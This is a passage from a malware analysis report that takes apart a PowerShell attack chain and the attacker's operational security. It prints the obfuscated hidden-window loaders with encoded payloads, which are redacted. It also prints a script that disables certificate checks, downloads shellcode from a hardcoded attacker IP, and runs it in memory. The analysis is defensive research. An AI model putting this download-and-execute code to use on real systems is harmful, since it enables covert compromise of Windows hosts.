$PDx32 = 'powershell.exe -NoP -NonI -W Hidden -Command "Invoke-Expression $(New-Object IO.StreamReader ($(New-Object IO.Compression.DeflateStream ($(New-Object IO.MemoryStream ( ,$([Convert]::FromBase64String(\"nVRtc9pIDP7[...redacted...]TrphuHkxx+l68y8=\")))), [IO.Compression.CompressionMode]::Decompress)) , [Text.Encoding]::ASCII)).ReadToEnd();"' $PDx64 = '%WinDir%\syswow64\windowspowershell\v1.0\powershell.exe -NoP -NonI -W Hidden -Exec Bypass -Command "Invoke-Expression $(New-Object IO.StreamReader ($ (New-Object IO.Compression.DeflateStream ($(New-Object IO.MemoryStream (,$([Convert]::FromBase64String("nVRtc9pI[...redacted...]uKHxx+l68y8=\")))) , [IO.Compression.CompressionMode]::Decompress)), [Text.Encoding]::ASCII)).ReadToEnd();"' if ($env:PROCESSOR_ARCHITECTURE -eq "x86") { cmd.exe /C $PDx32 } else { cmd.exe /C $PDx64 }
The PowerShell script executes a second base64 encoded script. The attacker forces the the system to use the 32 bit version of Powershell even if the operating system architecture is 64 bits.
Finally we obtain the last PowerShell script:
$q = @" [DllImport("kernel32.dll")] public static extern IntPtr VirtualAlloc(IntPtr lpAddress, uint dwSize, uint flAllocationType, uint flProtect); [DllImport("kernel32.dll")] public static extern IntPtr CreateThread(IntPtr lpThreadAttributes, uint dwStackSize, IntPtr lpStartAddress, IntPtr lpParameter, uint dwCreationFlags, IntPtr lpThreadId); "@ try{$d = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".ToCharArray() function c($v){ return (([int[]] $v.ToCharArray() | Measure-Object -Sum).Sum % 0x100 -eq 92)} function t {$f = "";1..3|foreach-object{$f+= $d[(get-random -maximum $d.Length)]};return $f;} function s { process {[array]$x = $x + $_}; end {$x | sort-object ((new-object Random).next())}} function g{ for ($i=0;$i -lt 64;$i++){$h = t;$k = $d | s; foreach ($l in $k){$s = $h + $l; if (c($s)) { return $s }}return "9uXU";} [Net.ServicePointManager]::ServerCertificateValidationCallback = {$true};$m = New-Object System.Net.WebClient; $m.Headers.Add("user-agent", "Mozilla/4.0 (compatible; MSIE 6.1; Windows NT)");$n = g; [Byte[]] $p = $m.DownloadData("https://176.107.185.246:443/$n" ) Write-Output $n $User = Read-Host -Prompt 'Pause' $o = Add-Type -memberDefinition $q -Name "Win32" -namespace Win32Functions -passthru $w=$o::VirtualAlloc(0,$p.Length,0x3000,0x40);[System.Runtime.InteropServices.Marshal]::Copy($p, 0, [IntPtr]($w.ToInt32()), $p.Length) $o::CreateThread(0,0,$x,0,0,0) | out-null; Start-Sleep -Second 86400}catch{}
The purpose of this script is to download shellcode from 176[.]107[.]185[.]246 IP, to map it in memory and to execute it. The attacker takes many precautions before delivering the shellcode, these will be explained in the next chapter. Unfortunately during our investigation we weren't served the anticipated shellcode.
Attackers OPSEC
The attacker behind this campaign put a lot of effort into protecting its infrastructure and to avoid leaking code to analysts. The first Command & Control server is protected by CloudFlare. This choice complicates the analysis and tracking of the campaign. Additionally, the attacker filters on the User-Agent; if your web requests do not fit a specific pattern, your request will be ignored. During our analysis the attacker was only active during the morning (Central European Timezone), similarly the various different payloads were only sent during mornings (Central European Time). When an infected system receives the pivot function, the attacker disables their firewall for a few minutes to allow this unique IP to download the shellcode. Afterwards, the server becomes unreachable. Here is a schema of this workflow:
10/16